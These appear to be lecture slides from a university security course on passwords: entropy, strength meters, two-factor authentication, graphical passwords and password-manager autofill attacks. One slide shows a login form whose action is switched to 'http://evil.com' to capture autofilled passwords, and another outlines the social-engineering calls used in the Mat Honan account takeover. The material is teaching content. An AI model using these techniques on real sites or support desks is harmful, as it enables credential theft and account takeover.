CSE 484 / CSE M 584 Computer Security: Passwords

TA: Adrian Sham adrsham@cs Thanks to Franzi for slides.

# Logistics / Reminders

- Class tomorrow at PCAR 290
- Lab #2 due 5/20,5pm (next Wednesday)
- Next office hour:
  - Michael and Adrian: 9:30-10:30am, CSE 218
- Today
  - Password strength
  - Two-factor authentication
  - Graphical passwords
  - Password managers

# Measuring Password Strength

- How many possible passwords are there?
- How many passwords are likely to be chosen?
- How long will it take to guess?

- Bits of entropy: log<sub>2</sub>(# of guesses)
   Example: password of 10 bits chosen randomly
   Possible passwords = 2^10
   Bits of entropy = log<sub>2</sub>(2^10) = 10
   Additional bit of entropy doubles number of
  - guesses needed.

### **Password Meters**

| Just colored words                                                                                                    | Segmented bars                                                                                                    | Color changing bars                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Facebook                                                                                                    | Weibo                                                                                                    | Mediafire                                                                                                    |
| New:<br>Too short<br>Re-type new:                                                                                                    | Сreate а •••••••• Стеаte а ••••••••                                                                                                    | Password Strength Too short                                                                                                  |
| Passwords match Boidu Password: Confirm Password:                                                                                                    | Mail.ru Уровень сложности: 🔍 🔍 🖓 слабый<br>Уровень сложности: 🔍 🔍 🖓 сильный                                                                                 | Password Strength Weak                                                                                                    |
| The structure of your password is too simple to replace the more complex the password, otherwise unable to register successfully. Password length of 6 to 14, the letters are case-sensitive. Password is too simple hazards | Paypal<br>Fair<br>✓ Include at least 8 characters<br>Weak                                                                                                   | Password Strength Far Password Strength Good                                                                                 |
| Green bars / Checkmark-x                                                                                                    | Don't use your name or email address     Use a mix of uppercase and lowercase     letters, numbers, and symbols     Make your password hard to guess - even | Password Strength Strong                                                                                                    |
| Twitter  Password is too obvious.                                                                                                    | for a close friend                                                                                                    | Blogger Password strength: Weak                                                                                              |
| ✓ Password is okay.                                                                                                    | Yahoo.jp and Yahoo                                                                                                    | Google Create a password                                                                                                    |
| ✓ Password is perfect!                                                                                                    | baseball1<br>パスワードの安全性 Strong Strong                                                                                                    | Password strength: Weak                                                                                                    |
| Checklists                                                                                                    | Aaaaaa1! パスワードの安全性 中 Very strong                                                                                                    | Use at least 8 characters. Don't use a<br>password from another site, or something<br>too obvious like your pet's name. Why? |
| Password must:     Have at least one letter                                                                                                    | Gradient bars                                                                                                    | Password strength: Strong                                                                                                    |
| Apple O Have at least one capital letter                                                                                                    | Wordpress.com                                                                                                    | Password strength: Good                                                                                                    |
| Password strength: weak Password strength: weak Password strength: weak Password strength: weak                                                                                                    | Live.com Weak-                                                                                                    | Password strength: Too short                                                                                                 |
| <ul> <li>Not be the same as the account name</li> <li>Be at least 8 characters</li> </ul>                                                                                                    | Strong                                                                                                    |                                                                                                    |

[From "How does your password measure up? The Effect of Strength Meters on Password Creation", Ur et al., USENIX Security 2012]

### Password Meters

- Meters lead to longer passwords.
- Are passwords harder to guess?
  - Visual feedback alone has no effect.
  - More stringent meters do lead to stronger passwords.
- Meters lead to people taking longer to create passwords, and change their mind during creation.
- Meters don't affect memorability.

[From "How does your password measure up? The Effect of Strength Meters on Password Creation", Ur et al., USENIX Security 2012]



EVERYONE TO USE PASSWORDS THAT ARE HARD FOR HUMANS TO REMEMBER, BUT EASY FOR COMPUTERS TO GUESS.

нттр://хксд.сом/936/

#### Is having a strong password enough?

- Wired Cover Story (Dec 2012)
- Gory details at the link below
- Hackers wanted Twitter handle @mat
- Twitter account linked to Gmail
- Gmail recovery linked to @me.com
- To reset password, Apple support wants
   Billing address: WHOIS search
  - Last 4 digits of credit card number

http://www.wired.com/2012/08/apple-amazon-mat-honan-hacking/

- Call Amazon to add a credit card
- Call again saying he lost access, provide
  - Name
  - Billing address
  - New credit card number
- Amazon account allows hacker to view last 4 digits of CC

# "Improving" Passwords

- One popular way is Two-factor authentication
  - Leverages user's phone (or other device) for authentication
- Example of other devices?
  - One example is FIDO U2F Security Key





https://www.yubico.com/products/yubikey-hardware/fido-u2f-security-key/

# **Usable Two-Factor Authentication**

• Use phone as a second factor automatically.



- What if phone is not present?
  - Server can treat login session differently (e.g., don't allow transactions above a threshold \$ amount).

[From "Strengthening User Authentication through Opportunistic Cryptographic Identity Assertions", Czeskis et al., CCS 2012]

# **Graphical Passwords**

Cognometric scheme: User picks the correct image



Credits https://www.internetsafetyproject.org/wiki/graphical-passwords

 Locimetric Scheme: Click regions of the image corresponding to pw





# Possible issues

- People usually pick predictable points. Face, eyes, nose etc.
- Tend to pick faces 'similar' to them, same gender or race.
- Pick the most good looking face?

# Password Managers

- Allows the user to use one secure password to secure all other passwords
- Generate strong password for other sites
- Convenient for the user and help log in more securely
- Examples: LastPass, KeePass, built in browser password managers

# Password Managers: Attacks and Defenses

Thanks to David Silver, Suman Jana, Dan Boneh, Eric Chen, Collin Jackson Following slides from their presentation

> https://www.usenix.org/conference/usenixsecurity14/tech nical-sessions/presentation/silver

## Password Managers: Attacks and Defenses

- Types of Password Managers
  - Manual Autofill
  - Automatic Autofill
- Automatic Autofill feature may cause filling of password at an unexpected place and time

# When to autofill?

- <form action="login.php">
  - Changed to <form action=<u>http://evil.com</u>>
  - Changed to <form action=<u>http://evil.com</u>> after autofill
- Click through HTTPS warning
- iFrame not same-origin with parent

| b.con     | ı Login |
|-----------|---------|
| Username: |         |
| Password: |         |
| Login     |         |

#### Sweep Attacks

Stealing multiple passwords without user interaction

#### Threat Model: Coffee-shop Attacker



#### Goal: Trick password manager into revealing b.com's password

#### **Redirect Sweep Attack on HTTP Login Page**



# Video demo of attack

• Links to video can be found at paper web site

https://www.usenix.org/conference/usenixsecurity14/tech nical-sessions/presentation/silver

# Defenses

- Require user interaction before filling passwords
- Secure Filling
  - Don't let JavaScript read autofilled passwords
  - Let form submit only if action matches action when password was saved
  - HTTPS